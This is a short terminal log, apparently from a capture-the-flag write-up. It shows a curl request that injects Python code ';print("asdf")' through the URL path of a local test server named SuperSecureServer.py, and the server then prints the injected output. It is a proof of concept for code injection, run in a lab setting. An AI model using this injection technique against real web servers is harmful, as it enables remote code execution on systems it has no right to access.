 root@kali:~# curl "http://127.0.0.1:1337/'%3bprint(\"asdf\")%3b'" -v
*   Trying 127.0.0.1:1337...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 1337 (#0)
> GET /'%3bprint("asdf")%3b' HTTP/1.1
> Host: 127.0.0.1:1337
> User-Agent: curl/7.68.0
> Accept: */*
>
* Empty reply from server
* Connection #0 to host 127.0.0.1 left intact
curl: (52) Empty reply from server
root@kali:~#
root@kali:~# python3 SuperSecureServer.py
asdf
[Errno 2] No such file or directory: '/root/DocRoot/errors/404.html'